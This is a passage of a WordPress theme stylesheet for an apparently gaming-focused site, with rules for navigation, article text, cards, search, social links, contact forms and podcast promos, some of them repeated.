    margin-left: 20px;
    margin-right: 20px;
    width: calc(100% - (20px * 2));
  }
}
.main-navigation {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  height: 100%;
}

.menu-item {
  display: inline-block;
  margin-right: 20px;
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  text-transform: uppercase;
}
.menu-item:last-child {
  margin-right: 0;
}
.menu-item a {
  color: #fff;
}
.menu-item a:hover {
  color: #4f7fc1;
}

.menu-main-menu-container {
  flex-grow: 1;
}

.menu-flyout-menu-container .menu-item {
  display: list-item;
  margin-top: 20px;
}
.menu-flyout-menu-container .menu-item:first-child {
  margin-top: 0;
}

.slide-out-menu__close {
  position: absolute;
  top: 10px;
  right: 20px;
  color: #fff;
  font-size: 30px;
  cursor: pointer;
}

@media all and (min-width: 768px) {
  .main-navigation {
    width: 728px;
  }
}
@media all and (min-width: 1024px) {
  .main-navigation {
    width: 984px;
  }
}
@media all and (min-width: 1280px) {
  .main-navigation {
    width: 1240px;
  }
  .menu-main-menu-container {
    display: block;
    margin-right: 20px;
  }
}
@media all and (max-width: 767px) {
  .main-navigation {
    margin: 0 20px;
  }
}
@media all and (max-width: 1279px) {
  .menu-main-menu-container .menu {
    display: none;
  }
}
.editor-styles-wrappereditor-styles-wrapper {
  font-size: 16px;
  font-family: "Nunito Sans", helvetica, arial, sans-serif !important;
  line-height: 1.4em !important;
}

.rte p,
.rte dl,
.rte figure,
.rte ol,
.rte ul,
.rte pre,
.rte table,
.editor-styles-wrappereditor-styles-wrapper p,
.editor-styles-wrappereditor-styles-wrapper dl,
.editor-styles-wrappereditor-styles-wrapper figure,
.editor-styles-wrappereditor-styles-wrapper ol,
.editor-styles-wrappereditor-styles-wrapper ul,
.editor-styles-wrappereditor-styles-wrapper pre,
.editor-styles-wrappereditor-styles-wrapper table {
  margin-bottom: 20px;
}
.rte blockquote,
.editor-styles-wrappereditor-styles-wrapper blockquote {
  margin-bottom: 40px;
}
.rte p,
.editor-styles-wrappereditor-styles-wrapper p {
  line-height: 1.4em;
}
.rte blockquote p,
.editor-styles-wrappereditor-styles-wrapper blockquote p {
  display: block;
  quotes: "“" "”" "‘" "’";
}
.rte blockquote p:before,
.editor-styles-wrappereditor-styles-wrapper blockquote p:before {
  position: relative;
  margin-left: -11px;
  content: open-quote;
}
.rte blockquote p:after,
.editor-styles-wrappereditor-styles-wrapper blockquote p:after {
  content: close-quote;
}
.rte li::marker,
.editor-styles-wrappereditor-styles-wrapper li::marker {
  font-weight: bold;
}
.rte p:last-child,
.rte dl:last-child,
.rte figure:last-child,
.rte ol:last-child,
.rte ul:last-child,
.rte pre:last-child,
.rte table:last-child,
.editor-styles-wrappereditor-styles-wrapper p:last-child,
.editor-styles-wrappereditor-styles-wrapper dl:last-child,
.editor-styles-wrappereditor-styles-wrapper figure:last-child,
.editor-styles-wrappereditor-styles-wrapper ol:last-child,
.editor-styles-wrappereditor-styles-wrapper ul:last-child,
.editor-styles-wrappereditor-styles-wrapper pre:last-child,
.editor-styles-wrappereditor-styles-wrapper table:last-child {
  margin-bottom: 0;
}
.rte p:empty,
.editor-styles-wrappereditor-styles-wrapper p:empty {
  display: none;
}
.rte b,
.rte strong,
.editor-styles-wrappereditor-styles-wrapper b,
.editor-styles-wrappereditor-styles-wrapper strong {
  font-weight: 700;
}
.rte em,
.rte italic,
.editor-styles-wrappereditor-styles-wrapper em,
.editor-styles-wrappereditor-styles-wrapper italic {
  font-style: italic;
}
.rte a,
.editor-styles-wrappereditor-styles-wrapper a {
  text-decoration: none;
}
.rte a:hover,
.editor-styles-wrappereditor-styles-wrapper a:hover {
  border-bottom: 1px solid;
}
.rte img,
.editor-styles-wrappereditor-styles-wrapper img {
  vertical-align: text-bottom;
}
.rte table,
.editor-styles-wrappereditor-styles-wrapper table {
  width: 100%;
}
.rte table pre,
.editor-styles-wrappereditor-styles-wrapper table pre {
  white-space: pre-wrap;
}
.rte abbr,
.editor-styles-wrappereditor-styles-wrapper abbr {
  border-bottom: 1px dotted;
  cursor: help;
}
.rte cite,
.editor-styles-wrappereditor-styles-wrapper cite {
  font-size: 20px;
  font-style: italic;
  line-height: 1;
}
.rte cite:before,
.editor-styles-wrappereditor-styles-wrapper cite:before {
  content: "-";
}
.rte sub,
.rte sup,
.editor-styles-wrappereditor-styles-wrapper sub,
.editor-styles-wrappereditor-styles-wrapper sup {
  font-size: 0.8em;
}
.rte sub,
.editor-styles-wrappereditor-styles-wrapper sub {
  vertical-align: sub;
}
.rte sup,
.editor-styles-wrappereditor-styles-wrapper sup {
  vertical-align: super;
}
.rte ul,
.editor-styles-wrappereditor-styles-wrapper ul {
  margin-left: 45px;
  line-height: 1.4em;
  list-style-type: disc;
  list-style-image: url("../images/square.jpg");
  list-style-position: outside;
}
.rte ul li,
.editor-styles-wrappereditor-styles-wrapper ul li {
  margin-bottom: 20px;
  padding-left: 7px;
}
.rte ol,
.editor-styles-wrappereditor-styles-wrapper ol {
  margin-left: 45px;
  line-height: 1.4em;
  list-style-type: decimal;
  list-style-position: outside;
}
.rte ol li,
.editor-styles-wrappereditor-styles-wrapper ol li {
  margin-bottom: 20px;
  padding-left: 7px;
}
.rte p + h3,
.editor-styles-wrappereditor-styles-wrapper p + h3 {
  margin-top: 40px;
}
.rte h3 + p,
.editor-styles-wrappereditor-styles-wrapper h3 + p {
  margin-top: 20px;
}
.rte h3 + figure,
.editor-styles-wrappereditor-styles-wrapper h3 + figure {
  margin-top: 20px;
}
.rte .wp-block-embed__wrapper,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed__wrapper {
  position: initial;
}
.rte .wp-block-embed-youtube,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube {
  position: relative;
  padding-top: 25px;
}
.rte .wp-block-embed-youtube.wp-embed-aspect-16-9,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube.wp-embed-aspect-16-9 {
  padding-bottom: 56.25%; /* 16:9 */
}
.rte .wp-block-embed-youtube.wp-embed-aspect-4-3,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube.wp-embed-aspect-4-3 {
  padding-bottom: 75%; /* 4:3 */
}
.rte .wp-block-embed-youtube iframe,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.rte .wp-block-separator,
.editor-styles-wrappereditor-styles-wrapper .wp-block-separator {
  margin: 20px 0;
  clear: both;
}

@media all and (min-width: 1024px) {
  .rte blockquote p {
    margin-bottom: 10px;
  }
  .rte blockquote p:before {
    left: -4px;
    margin-left: -19px;
  }
  .rte cite {
    font-size: 28px;
  }
}
/*! wysiwyg.css v0.0.3 | MIT License | github.com/jgthms/wysiwyg.css */
.wysiwyg hr {
  background: #e6e6e6;
  border: none;
  display: block;
  height: 1px;
  margin-bottom: 1.4em;
  margin-top: 1.4em;
}

.wysiwyg ins {
  background-color: lime;
  text-decoration: none;
}

.wysiwyg mark {
  background-color: #ff0;
}

.wysiwyg small {
  font-size: 0.8em;
}

.wysiwyg h1,
.wysiwyg h2,
.wysiwyg h3,
.wysiwyg h4,
.wysiwyg h5,
.wysiwyg h6 {
  font-weight: 700;
  line-height: 1.2;
}

.wysiwyg h1:first-child,
.wysiwyg h2:first-child,
.wysiwyg h3:first-child,
.wysiwyg h4:first-child,
.wysiwyg h5:first-child,
.wysiwyg h6:first-child {
  margin-top: 0;
}

.wysiwyg h1 {
  font-size: 2.4em;
  margin-bottom: 0.58333em;
  margin-top: 0.58333em;
  line-height: 1;
}

.wysiwyg h2 {
  font-size: 1.6em;
  margin-bottom: 0.875em;
  margin-top: 1.75em;
  line-height: 1.1;
}

.wysiwyg h3 {
  font-size: 1.3em;
  margin-bottom: 1.07692em;
  margin-top: 1.07692em;
}

.wysiwyg h4 {
  font-size: 1.2em;
  margin-bottom: 1.16667em;
  margin-top: 1.16667em;
}

.wysiwyg h5 {
  font-size: 1.1em;
  margin-bottom: 1.27273em;
  margin-top: 1.27273em;
}

.wysiwyg h6 {
  font-size: 1em;
  margin-bottom: 1.4em;
  margin-top: 1.4em;
}

.wysiwyg dd {
  margin-left: 1.4em;
}

.wysiwyg ol,
.wysiwyg ul {
  list-style-position: outside;
  margin-left: 1.4em;
}

.wysiwyg ol {
  list-style-type: decimal;
}

.wysiwyg ol ol {
  list-style-type: lower-alpha;
}

.wysiwyg ol ol ol {
  list-style-type: lower-roman;
}

.wysiwyg ol ol ol ol {
  list-style-type: lower-greek;
}

.wysiwyg ol ol ol ol ol {
  list-style-type: decimal;
}

.wysiwyg ol ol ol ol ol ol {
  list-style-type: lower-alpha;
}

.wysiwyg ul {
  list-style-type: disc;
}

.wysiwyg ul ul {
  list-style-type: circle;
}

.wysiwyg ul ul ul {
  list-style-type: square;
}

.wysiwyg ul ul ul ul {
  list-style-type: circle;
}

.wysiwyg ul ul ul ul ul {
  list-style-type: disc;
}

.wysiwyg ul ul ul ul ul ul {
  list-style-type: circle;
}

.wysiwyg blockquote {
  border-left: 4px solid #e6e6e6;
  padding: 0.6em 1.2em;
}

.wysiwyg blockquote p {
  margin-bottom: 0;
}

.wysiwyg code,
.wysiwyg kbd,
.wysiwyg samp,
.wysiwyg pre {
  -moz-osx-font-smoothing: auto;
  -webkit-font-smoothing: auto;
  background-color: #f2f2f2;
  color: #333;
  font-size: 0.9em;
}

.wysiwyg code,
.wysiwyg kbd,
.wysiwyg samp {
  border-radius: 3px;
  line-height: 1.77778;
  padding: 0.1em 0.4em 0.2em;
  vertical-align: baseline;
}

.wysiwyg pre {
  overflow: auto;
  padding: 1em 1.2em;
}

.wysiwyg pre code {
  background: none;
  font-size: 1em;
  line-height: 1em;
}

.wysiwyg figure {
  margin-bottom: 2.8em;
  text-align: center;
}

.wysiwyg figure:first-child {
  margin-top: 0;
}

.wysiwyg figure:last-child {
  margin-bottom: 0;
}

.wysiwyg figcaption {
  font-size: 0.8em;
  margin-top: 0.875em;
}

.wysiwyg th,
.wysiwyg td {
  font-size: 1em;
  padding: 0.7em;
  border: 1px solid #e6e6e6;
  line-height: 1.4;
}

.wysiwyg thead tr,
.wysiwyg tfoot tr {
  background-color: #f5f5f5;
}

.wysiwyg thead th,
.wysiwyg thead td,
.wysiwyg tfoot th,
.wysiwyg tfoot td {
  font-size: 0.9em;
  padding: 0.77778em;
}

.wysiwyg thead th code,
.wysiwyg thead td code,
.wysiwyg tfoot th code,
.wysiwyg tfoot td code {
  background-color: #fff;
}

.wysiwyg tbody tr {
  background-color: #fff;
}

.type__body-copy {
  font-size: 16px;
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  line-height: 1.4em;
}

.type__header {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 900;
}

.type__h3-header {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 900;
}

.type__view-all {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 20px;
  font-weight: 900;
}

.type__card-title {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 18px;
  font-weight: 400;
}

.type__card-intro {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 16px;
  font-weight: 400;
}

.type__category {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 800;
}

.type__tags {
  font-size: 16px;
  line-height: 1.4em;
}

/* Wordpress styles */
.widget-title,
h3.wp-block-heading {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 900 !important;
}

/* Wordpress styles end */
@media all and (min-width: 1024px) {
  .type__header {
    font-size: 48px;
  }
  .type__h3-header {
    font-size: 30px;
    line-height: 34px;
  }
  .sidebar .type__h3-header {
    font-size: 24px;
    line-height: 30px;
  }
}
a.u-link-facebook {
  color: #4267b2;
}
a.u-link-facebook:hover {
  color: #fff;
}

a.u-link-twitter {
  color: #1da1f2;
}
a.u-link-twitter:hover {
  color: #fff;
}

a.u-link-instagram {
  color: #e1306c;
}
a.u-link-instagram:hover {
  color: #fff;
}

a.u-link-patreon {
  color: #f96854;
}
a.u-link-patreon:hover {
  color: #fff;
}

a.u-link-youtube {
  color: #c4302b;
}
a.u-link-youtube:hover {
  color: #fff;
}

.u-bold {
  font-weight: bold;
}

.u-display-flex {
  display: flex;
  flex-wrap: wrap;
}

.u-block {
  display: block;
}

.u-flex-wrap {
  flex-wrap: wrap;
}

.u-flex-space-between {
  justify-content: space-between;
}

.u-flex-column {
  flex-direction: column;
}

.u-text-align-right {
  text-align: right;
}

.u-cursor-pointer {
  cursor: pointer;
}

.u-hover-animation {
  transition: transform 0.4s ease-out;
}
.u-hover-animation:hover {
  transform: scale(1.05);
}

@font-face {
  font-family: "icomoon";
  src: url("../fonts//icomoon.ttf?cte63b") format("truetype"), url("../fonts//icomoon.woff?cte63b") format("woff"), url("../fonts//icomoon.svg?cte63b#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
.icon {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-chevron-down:before {
  content: "\e901";
}

.icon-patreon:before {
  content: "\e900";
}

.icon-search:before {
  content: "\e986";
}

.icon-menu:before {
  content: "\e9bd";
}

.icon-cross:before {
  content: "\ea0f";
}

.icon-play3:before {
  content: "\ea1c";
}

.icon-circle-up:before {
  content: "\ea41";
}

.icon-circle-right:before {
  content: "\ea42";
}

.icon-circle-down:before {
  content: "\ea43";
}

.icon-circle-left:before {
  content: "\ea44";
}

.icon-facebook:before {
  content: "\ea90";
}

.icon-instagram:before {
  content: "\ea92";
}

.icon-twitter:before {
  content: "\ea96";
}

.icon-youtube:before {
  content: "\ea9d";
}

.widget {
  margin-top: 60px;
}
.widget:first-child {
  margin-top: 0;
}

.widget-title + a img {
  margin-top: 10px;
}

.content-image-container {
  display: flex;
}

.content-image-container__image {
  width: 250px;
  height: 100%;
  flex-grow: 0;
}

.card-container {
  display: flex;
  flex-wrap: wrap;
}

.card {
  display: block;
  position: relative;
  width: 100%;
  background-position: 50% 50%;
  background-size: cover;
  overflow: hidden;
}
.card.card__article:before {
  content: "";
  height: 0;
  display: inline-block;
  padding-top: 100%;
  width: 1px;
  position: relative;
}
.card.card__article:hover .card-content {
  transform: translateY(0);
}

.card-content {
  position: absolute;
  justify-items: start;
  align-items: end;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  transform: translateY(100%);
  transition: transform 0.4s ease-out;
}

.card-title {
  display: inline-block;
  padding: 10px 10px 0;
  width: auto;
  background-color: rgba(0, 56, 134, 0.7);
}

.card-intro {
  padding: 10px;
  width: 100%;
  background-color: rgba(0, 56, 134, 0.7);
}

a.card .card-content {
  color: #fff;
}

.mobile .card-content,
.tablet .card-content {
  transform: translateY(0);
}

@media all and (min-width: 768px) {
  .card-container {
    justify-content: space-between;
  }
  .card {
    width: calc(33.3333333333% - 40px);
  }
}
@media all and (min-width: 1024px) {
  .card__4 {
    width: calc(25% - 40px);
  }
  .card__3 {
    width: calc(33.3333333333% - 40px);
  }
}
@media all and (max-width: 767px) {
  .card {
    margin-left: 20px;
    margin-right: 20px;
    margin-bottom: 60px;
  }
  .card:last-child {
    margin-bottom: 0;
  }
}
@media all and (min-width: 768px) and (max-width: 1023px) {
  .card {
    margin-bottom: 20px;
  }
  .card:nth-last-child(1), .card:nth-last-child(2) {
    margin-bottom: 0;
  }
}
.hero-article-container {
  background-color: #003886;
  background-size: cover;
  background-position: 50% 100%;
  transition: background-size 0.4s ease-out;
}

.hero-article-content {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
}

.hero-article-title {
  display: flex;
  padding: 20px;
  align-items: flex-end;
}

.hero-article-title {
  color: #fff;
  text-shadow: 0 2px 2px #000;
}
.hero-article-title:hover {
  color: #dedede;
}

.hero-article-intro {
  color: #fff;
  position: relative;
  top: 100%;
  overflow: hidden;
  display: block;
  padding: 0 20px;
  margin: 0;
  max-height: 0;
  text-shadow: 0 2px 2px #000;
  transition: height linear 0.4s, max-height linear 0.4s, padding linear 0.4s;
}
.hero-article-intro:hover {
  color: #dedede;
}

.hero-article-container:hover .hero-article-intro {
  padding-bottom: 20px;
  max-height: 200px;
  top: 0;
}

.view-all-link-container {
  display: flex;
  justify-content: flex-end;
}

@media all and (max-width: 767px) {
  .view-all-link-container {
    margin-left: 20px;
    margin-right: 20px;
    width: calc(100% - (20px * 2));
  }
}
.pagination-container {
  text-align: center;
}

.pagination-link {
  padding: 0 5px;
}

.patron-container {
  columns: 1;
}

@media all and (min-width: 768px) {
  .patron-container {
    columns: 2;
  }
}
@media all and (min-width: 1024px) {
  .patron-container {
    columns: 3;
  }
}
.podcast-promo {
  align-items: center;
  justify-content: center;
  margin-right: 20px;
  width: 100%;
  width: calc(50% - 10px);
  height: 150px;
  max-height: 200px;
  background-position: 50% 50%;
  background-size: cover;
  overflow: hidden;
}
.podcast-promo:last-child {
  margin-right: 0;
}

.podcast-promo__rated-g-image,
.podcast-promo__saturday-morning-image {
  object-fit: contain;
  max-height: 200px;
}

.podcast-promo__rated-g-image {
  width: 100%;
  height: 80%;
}

.podcast-promo__saturday-morning-image {
  width: 80%;
}

@media all and (min-width: 768px) {
  .podcast-promo {
    margin-right: 40px;
    width: calc(50% - 20px);
    height: 300px;
    background-position: 50% 50%;
    background-repeat: no-repeat;
  }
  .podcast-promo:last-child {
    margin-right: 0;
  }
  .podcast-promo__rated-g-image {
    width: 100%;
    height: 80%;
    object-position: center;
  }
  .podcast-promo__saturday-morning-image {
    width: 80%;
    height: 200px;
    object-position: center;
  }
}
@media all and (min-width: 1024px) {
  .podcast-promo {
    max-height: 150px;
  }
  .podcast-promo__rated-g-image {
    width: 100%;
    height: 80%;
    object-position: center;
  }
  .podcast-promo__saturday-morning-image {
    width: 50%;
    height: 100%;
    object-position: center;
  }
}
.searchform {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  position: relative;
  width: 100%;
}

.search__label {
  display: none;
}

.search__input {
  flex-grow: 1;
  padding: 10px;
  border: 2px solid #000;
  border-radius: 5px;
}
.search__input.search__input--main {
  margin-left: 10px;
}

.search__input-icon {
  position: absolute;
  top: 12px;
  right: 11px;
  font-size: 22px;
}
.search__input-icon:before {
  top: -3px;
  position: relative;
}

.search__filters {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
}

.search__selectbox {
  padding: 10px;
  width: 100%;
  border: 2px solid #000;
  border-radius: 5px;
  appearance: none;
  background: url("../images/chevron-down.svg") no-repeat 98.5% 50% #fff;
}
.search__selectbox option {
  margin: 5px 0;
}

.search__submit,
.search__reset {
  transition: background-color 0.4s ease-out;
  margin-top: 20px;
  padding: 5px 20px;
  width: 100%;
  color: #fff;
  background-color: #a1a1a1;
  border-radius: 5px;
  border-color: transparent;
  font-size: 20px;
  font-weight: 900;
}
.search__submit:not([disabled]),
.search__reset:not([disabled]) {
  background-color: #4f7fc1;
  cursor: pointer;
}
.search__submit:not([disabled]):hover,
.search__reset:not([disabled]):hover {
  background-color: #003886;
}

.search__reset {
  display: none;
}

.slide-down-search .search__reset {
  display: none;
}

.sidebar .search__submit,
.sidebar .search__reset {
  margin-left: 0;
  width: 100%;
  border-color: transparent;
}

.searchform .search__reset {
  display: block;
}

.slide-down-search .searchform {
  flex-wrap: nowrap;
  width: 100%;
}
.slide-down-search .searchform .search__reset {
  display: none;
}
.slide-down-search .searchform .search__submit {
  border: none;
}
.slide-down-search .search__input {
  margin-right: 20px;
}
.slide-down-search .search__filters {
  flex-wrap: nowrap;
  margin-top: 0px;
  width: auto;
}
.slide-down-search .search__selectbox,
.slide-down-search .search__input-date {
  display: none;
}
.slide-down-search .search__input-icon {
  right: 150px;
  color: #000;
}
.slide-down-search .search__submit {
  margin-top: 0;
}

@media all and (min-width: 768px) {
  .search__label {
    display: block;
  }
  .search__selectbox,
  .search__input.search__input--half {
    width: calc(50% - 15px);
  }
  .search__selectbox:nth-child(even),
  .search__input.search__input--half:nth-child(even) {
    margin-left: 15px;
  }
  .search__selectbox:nth-child(odd),
  .search__input.search__input--half:nth-child(odd) {
    margin-right: 15px;
  }
}
@media all and (min-width: 768px) {
  .search__submit,
  .search__reset {
    min-width: 100px;
    width: auto;
  }
  .search__reset {
    margin-left: 20px;
  }
}
@media all and (max-width: 767px) {
  .search__selectbox:nth-child(1) {
    margin-bottom: 20px;
  }
  .search__input.search__input--half {
    flex-wrap: wrap;
    width: 100%;
  }
}
@media all and (min-width: 768px) and (max-width: 1023px) {
  .sidebar .search__label {
    display: block;
  }
  .sidebar .search__input.search__input--main {
    margin-top: 10px;
    margin-left: 0;
  }
  .sidebar .search__input-icon:before {
    top: 30px;
  }
  .sidebar .search__filters {
    width: 100%;
  }
  .sidebar .search__selectbox {
    width: 100%;
  }
  .sidebar .search__selectbox,
  .sidebar .search__input.search__input--half {
    width: 100%;
  }
  .sidebar .search__selectbox:nth-child(even),
  .sidebar .search__input.search__input--half:nth-child(even) {
    margin-left: 0;
  }
  .sidebar .search__selectbox:nth-child(odd),
  .sidebar .search__input.search__input--half:nth-child(odd) {
    margin-right: 0;
  }
  .sidebar .search__selectbox:nth-child(1) {
    margin-bottom: 20px;
  }
  .sidebar .search__input.search__input--half {
    flex-wrap: wrap;
    width: 100%;
  }
  .sidebar .search__submit,
  .sidebar .search__reset {
    width: 100%;
  }
}
@media all and (min-width: 1024px) and (max-width: 1279px) {
  .sidebar .search__input.search__input--main {
    margin-top: 10px;
    margin-left: 0;
  }
  .sidebar .search__input-icon:before {
    top: 40px;
  }
  .sidebar .search__submit,
  .sidebar .search__reset {
    width: 100%;
  }
}
.sidebar {
  margin-top: 100px;
}

.widget img {
  display: block;
  transition: transform 0.4s ease-out;
}
.widget img:hover {
  transform: scale(1.05);
}

.widget a[href="https://www.patreon.com/ratedgforgamers"] {
  display: flex;
  overflow: hidden;
}

@media all and (min-width: 768px) {
  .sidebar {
    margin-top: 0;
  }
}
.header-social,
.footer-social {
  display: flex;
  flex-basis: 100%;
  justify-content: space-between;
}

.header-social {
  display: flex;
  flex-basis: 200px;
  justify-content: space-between;
}

.footer-social-icon {
  font-size: 30px;
}

.header-social {
  margin-right: 20px;
}

.header-social-icon.u-link-patreon {
  position: relative;
  top: 1px;
}

.social-share__entry {
  transition: background-color 0.4s ease-out;
  display: inline-block;
  margin-top: 20px;
  margin-right: 20px;
  padding: 10px 20px;
  background-color: #000;
  border-radius: 5px;
}
.social-share__entry:last-child {
  margin-right: 0;
}
.social-share__entry.social-share__entry--facebook {
  background-color: #4267b2;
}
.social-share__entry.social-share__entry--facebook:hover {
  background-color: #7a94c9;
}
.social-share__entry.social-share__entry--twitter {
  background-color: #1da1f2;
}
.social-share__entry.social-share__entry--twitter:hover {
  background-color: #60bdf6;
}
.social-share__entry.social-share__entry--email {
  background-color: #c4302b;
}
.social-share__entry.social-share__entry--email:hover {
  background-color: #cf4c4c;
}

@media all and (min-width: 768px) {
  .header-social,
  .footer-social {
    flex-basis: 25%;
  }
}
@media all and (min-width: 1024px) {
  .header-social,
  .footer-social {
    flex-basis: 15%;
  }
  .header-social-icon,
  .footer-social-icon {
    font-size: 24px;
  }
}
@media all and (min-width: 1280px) {
  .header-social,
  .footer-inner {
    width: 1280px;
  }
}
.twitter-tweet {
  margin: 30px auto !important;
}

.wpcf7-form {
  display: flex;
  flex-wrap: wrap;
  position: relative;
  width: 100%;
}
.wpcf7-form > * {
  width: 100%;
}
.wpcf7-form label {
  display: block;
  width: 100%;
}
.wpcf7-form input,
.wpcf7-form textarea {
  padding: 10px;
  width: 100%;
  display: block;
}
.wpcf7-form input[type=submit] {
  transition: background-color 0.4s ease-out;
  margin-top: 20px;
  padding: 5px 20px;
  min-width: 100px;
  color: #fff;
  background-color: #4f7fc1;
  border-color: transparent;
  font-size: 20px;
  font-weight: 900;
  cursor: pointer;
}
.wpcf7-form input[type=submit]:hover {
  background-color: #003886;
}

div.wpcf7-validation-errors {
  border: #bb0400 2px solid;
  background: #bb0400;
  color: #fff;
}

div.wpcf7-response-output {
  margin: 20px 0 !important;
  padding: 10px !important;
}

span.wpcf7-not-valid-tip {
  color: #bb0400;
}

input.wpcf7-form-control,
textarea.wpcf7-form-control {
  border: #000 2px solid;
  border-radius: 5px;
}

input.wpcf7-not-valid,
textarea.wpcf7-not-valid {
  border: #bb0400 2px solid;
}

.wpcf7-spinner {
  position: absolute;
  margin-top: -24px;
  margin-left: -24px;
  width: 48px;
  height: 48px;
  top: 40%;
  left: 50%;
}
.wpcf7-spinner::before {
  top: 12px;
  left: 12px;
  transform-origin: 12px 12px;
}

.wpcf7-response-output {
  order: -1;
}

.wpcf7 form.invalid .wpcf7-response-output {
  color: white;
  background-color: #bb0400;
  border-color: #bb0400;
  border-radius: 5px;
}

.wpcf7 form.sent .wpcf7-response-output {
  color: white;
  background-color: #46b450;
  border-color: #46b450;
  border-radius: 5px;
}

.pfc-posts-main .pfc-post {
  margin: 0;
}
.pfc-posts-main .pfc-post a {
  font-weight: bold;
}

.pfc-posts-main .pfc-post .news-text-wrap h2 {
  margin-bottom: 0;
}

.sbi {
  margin-top: 10px !important;
}

#sb_instagram #sbi_load .sbi_follow_btn {
  display: block;
  margin-left: 0;
  width: 100%;
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 20px;
  font-weight: 900;
}

#sb_instagram #sbi_load .sbi_load_btn, #sb_instagram .sbi_follow_btn a {
  display: block;
}

#sb_instagram .sbi_follow_btn a {
  transition: background-color 0.4s ease-out;
  background: #4f7fc1 !important;
  box-shadow: none !important;
}
#sb_instagram .sbi_follow_btn a:hover {
  background: #003886 !important;
  box-shadow: none !important;
}

.pgntn-page-pagination-block {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
}
.pgntn-page-pagination-block .pgntn-page-pagination-intro {
  display: none;
}
.pgntn-page-pagination-block .page-numbers.prev, .pgntn-page-pagination-block .page-numbers.next {
  font-family: "icomoon" !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.pgntn-page-pagination-block .page-numbers.prev:before {
  content: "\e901";
  display: block;
  position: relative;
  top: 2px;
  transform: rotate(90deg);
}
.pgntn-page-pagination-block .page-numbers.next:before {
  content: "\e901";
  display: block;
  position: relative;
  top: 2px;
  transform: rotate(-90deg);
}

.basic-yop-poll-container .basic-inner {
  padding-left: 0;
  padding-right: 0;
}

.basic-question-title h5 {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 20px;
  font-weight: 900;
}

.basic-elements,
.basic-stats-votes-text,
.basic-stats-votes-number,
.basic-message-text {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
}

.card-container__secondary .basic-yop-poll-container {
  margin-bottom: 0;
}

.main-navigation {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  height: 100%;
}

.menu-item {
  display: inline-block;
  margin-right: 20px;
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  text-transform: uppercase;
}
.menu-item:last-child {
  margin-right: 0;
}
.menu-item a {
  color: #fff;
}
.menu-item a:hover {
  color: #4f7fc1;
}

.menu-main-menu-container {
  flex-grow: 1;
}

.menu-flyout-menu-container .menu-item {
  display: list-item;
  margin-top: 20px;
}
.menu-flyout-menu-container .menu-item:first-child {
  margin-top: 0;
}

.slide-out-menu__close {
  position: absolute;
  top: 10px;
  right: 20px;
  color: #fff;
  font-size: 30px;
  cursor: pointer;
}

@media all and (min-width: 768px) {
  .main-navigation {
    width: 728px;
  }
}
@media all and (min-width: 1024px) {
  .main-navigation {
    width: 984px;
  }
}
@media all and (min-width: 1280px) {
  .main-navigation {
    width: 1240px;
  }
  .menu-main-menu-container {
    display: block;
    margin-right: 20px;
  }
}
@media all and (max-width: 767px) {
  .main-navigation {
    margin: 0 20px;
  }
}
@media all and (max-width: 1279px) {
  .menu-main-menu-container .menu {
    display: none;
  }
}
.pagination-container {
  text-align: center;
}

.pagination-link {
  padding: 0 5px;
}
.patron-container {
  columns: 1;
}

@media all and (min-width: 768px) {
  .patron-container {
    columns: 2;
  }
}
@media all and (min-width: 1024px) {
  .patron-container {
    columns: 3;
  }
}
.podcast-promo {
  align-items: center;
  justify-content: center;
  margin-right: 20px;
  width: 100%;
  width: calc(50% - 10px);
  height: 150px;
  max-height: 200px;
  background-position: 50% 50%;
  background-size: cover;
  overflow: hidden;
}
.podcast-promo:last-child {
  margin-right: 0;
}

.podcast-promo__rated-g-image,
.podcast-promo__saturday-morning-image {
  object-fit: contain;
  max-height: 200px;
}

.podcast-promo__rated-g-image {
  width: 100%;
  height: 80%;
}

.podcast-promo__saturday-morning-image {
  width: 80%;
}

@media all and (min-width: 768px) {
  .podcast-promo {
    margin-right: 40px;
    width: calc(50% - 20px);
    height: 300px;
    background-position: 50% 50%;
    background-repeat: no-repeat;
  }
  .podcast-promo:last-child {
    margin-right: 0;
  }
  .podcast-promo__rated-g-image {
    width: 100%;
    height: 80%;
    object-position: center;
  }
  .podcast-promo__saturday-morning-image {
    width: 80%;
    height: 200px;
    object-position: center;
  }
}
@media all and (min-width: 1024px) {
  .podcast-promo {
    max-height: 150px;
  }
  .podcast-promo__rated-g-image {
    width: 100%;
    height: 80%;
    object-position: center;
  }
  .podcast-promo__saturday-morning-image {
    width: 50%;
